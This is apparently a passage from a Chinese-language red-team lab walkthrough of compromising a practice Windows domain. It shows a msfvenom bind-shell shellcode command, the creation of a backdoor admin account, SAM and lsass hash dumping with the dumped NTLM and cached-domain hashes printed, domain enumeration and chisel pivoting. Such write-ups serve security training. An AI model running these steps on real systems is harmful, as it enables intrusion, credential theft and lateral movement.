
原先想用window/exec,每次攻擊完都會炸,我這邊測得不行... msfvenom bind shell
msfvenom -p windows/x64/shell_bind_tcp LPORT=9001-f raw -o test.bin && cat sc_x64_kernel.bin test.bin > sc_x64.bin
生成shellcode,并且merge with kernel header,然后send exploit,最后掛代理正向NC


Shell came back: 康康有沒有域
 pic61-wmic查看域

pic61-wmic查看域本地先加hosts
 pic62-本地加hosts


pic62-本地加hosts看域控
 pic63-查看域控
pic63-查看域控獲取域控ip
 pic64-獲取域控ip
pic64-獲取域控ip查看本機(jī)ip,有另外一層網(wǎng)絡(luò): 10.10.10.0/24
 pic65-查看本機(jī)ip
pic65-查看本機(jī)ipFile Transfer in work-7
因?yàn)橛幸粚哟淼脑颍韵螺dwin7的東西比較麻煩,win7從我這拿東西也麻煩 回到入口機(jī)器,添加一個xiaoli,并且加入管理員組(你可以轉(zhuǎn)B64傳上去,也可以開匿名共享,隨你喜歡)
 pic66-創(chuàng)建一個用戶并且加入管理員組
pic66-創(chuàng)建一個用戶并且加入管理員組wrok-7這邊直接掛載入口機(jī)器的C盤
 pic67-work-7掛載入口機(jī)器的c盤
pic67-work-7掛載入口機(jī)器的c盤Hash dump
當(dāng)前work-7機(jī)器的system有點(diǎn)智障,雖然有個seimpersonateprivilege,但是我也能加用戶(如果你知道當(dāng)前system的權(quán)限發(fā)生了什么,麻煩私聊告訴我一下)
 pic68-reg save失敗
pic68-reg save失敗添加 xiaoli 用戶,并且加入管理員組
 pic69-添加賬戶加入管理員組
pic69-添加賬戶加入管理員組添加上的用戶沒有顯示pwned,非常奇怪,那也無妨,只是沒有更好的 shell 而已
 pic70-新添加的用戶
pic70-新添加的用戶runas 登錄上創(chuàng)建的xiaoli用戶,執(zhí)行命令并且寫到C:\nani.txt
 pic71-runas登錄創(chuàng)建的賬戶
pic71-runas登錄創(chuàng)建的賬戶查看C:\nani.txt,發(fā)現(xiàn)創(chuàng)建的用戶privilege比現(xiàn)在多(對比分明)
 pic72-查看nani.txt
pic72-查看nani.txtHash dump with runas
 pic73-通過runas dumphash1
pic73-通過runas dumphash1 pic74-通過runas dumphash1
pic74-通過runas dumphash1放回掛載的共享磁盤
 pic75-放回掛載的共享磁盤
pic75-放回掛載的共享磁盤接著再取回到kali本地
 pic76-接著再取回到kali本地
pic76-接著再取回到kali本地Got hashes (圖中框錯地方了)
 pic77-Got hashes_1
pic77-Got hashes_1
[*]Target system bootKey:0x6f92d265d06097e1615a7c355022bc9f[*]Dumpinglocal SAM hashes (uid:rid:lmhash:nthash)Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Guest:501:aad3b435b51404eeaad3b435b51404ee:e91d2eafde47de62c6c49a012b3a6af1:::john:1000:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::xiaoli:1036:aad3b435b51404eeaad3b435b51404ee:e91d2eafde47de62c6c49a012b3a6af1:::[*]Dumping cached domain logon information (domain/username:hash)REDTEAM.RED/saul:$DCC2$10240#saul#38df64c20e0fdadc85a421815ed5b011REDTEAM.RED/Administrator:$DCC2$10240#Administrator#1ca30d7ae7506e6ca094794f8167f1e4[*]Dumping LSA Secrets
其實(shí)可以使用進(jìn)程注入,注入到有域憑據(jù)用戶的進(jìn)程,然而并沒有

Dump lsass
不太死心,dump lsass康康
 pic80-dump lsass
pic80-dump lsass取回本地,minidump方式解開
 pic81-minidump方式解開
pic81-minidump方式解開無其他用戶了,順便機(jī)器賬戶順走
 pic82-域內(nèi)用戶1
pic82-域內(nèi)用戶1 pic83-域內(nèi)用戶2
pic83-域內(nèi)用戶2redteam.red\work-7$:f085f13639b3de3c78de926c0719d36dSomething makes me confused
這個應(yīng)該算work-7的flag了,來saul用戶桌面
 pic84-work-7的flag_1
pic84-work-7的flag_1 pic85-work-7的flag_2
pic85-work-7的flag_2txt里面說john是本地管理員,但是算了(可能是靶場環(huán)境問題吧....)
 pic86-可能是靶場的環(huán)境問題
pic86-可能是靶場的環(huán)境問題0x05 AD enumeration
AD informaton gathering
system 請求網(wǎng)絡(luò)資源用的是機(jī)器賬戶,直接康康域內(nèi)基本信息
 pic87-域內(nèi)基本信息1
pic87-域內(nèi)基本信息1 pic88-域內(nèi)基本信息2
pic88-域內(nèi)基本信息2域控
 pic89-域控
pic89-域控OWA.redteam.red 10.10.10.8域內(nèi)兩臺機(jī)器,一臺域控,算上自己,分別看IP
 pic90-域內(nèi)的兩臺機(jī)器-1
pic90-域內(nèi)的兩臺機(jī)器-1 pic91-域內(nèi)的兩臺機(jī)器-2
pic91-域內(nèi)的兩臺機(jī)器-2work-7.redteam.red 10.10.10.7SQLSERVER-2008.redteam.red 10.10.10.18OWA.redteam.red 10.10.10.8
基本操作
 pic92-收集域內(nèi)用戶名
pic92-收集域內(nèi)用戶名net group"domain users"/domainThe request will be processed at a domain controller for domain redteam.red.Group name DomainUsersCommentMembers-------------------------------------------------------------------------------adduser Administrator apt404gu krbtgt mailsaul saulgoodman SM_4c09f7e38ef84c22bSM_645db7f160894c7fb SM_958e768f5a2e4c9fb SM_dfb6b69905864ca19sqlserverThe command completed successfully.
看域信任,無子域
 pic93-看域信任
pic93-看域信任1 當(dāng)然你也可以用powerview做信息收集,這邊就不用了 2 實(shí)戰(zhàn)的話,sharphound一般被殺得很嚴(yán)重,你可以遠(yuǎn)程執(zhí)行bloodhound (ldapsearch with convertor),但是這邊原先想直接上sharphound
看上去只有DotNET 3.5,目前只有sharphound2支持,sharphound2得弄一堆環(huán)境,懶了,看來只能遠(yuǎn)程bloodhound了
 pic94-Net環(huán)境
pic94-Net環(huán)境Multi-level pivoting (No Frp)
回到入口機(jī)器,把原來的chisel client關(guān)了,重新開一個帶端口轉(zhuǎn)發(fā)的(此時work-7會斷開,小問題,重新打回去)
 pic95-重新開端口轉(zhuǎn)發(fā)
pic95-重新開端口轉(zhuǎn)發(fā)work-7 開多一個shell,上面port 9002,下面port 9001,并且上傳 chisel 到 work-7
 pic96-開新shell
pic96-開新shell接著,入口機(jī)器再開一個server(reverse proxy)
 pic97-reverse proxy
pic97-reverse proxy回到work-7那臺機(jī)器,回連到入口機(jī)器
 pic98-回連入口機(jī)器
pic98-回連入口機(jī)器此時,本地訪問8001就直接訪問第二層了
 pic99-本地訪問8001
pic99-本地訪問8001修改proxy配置
 pic100-修改proxy配置
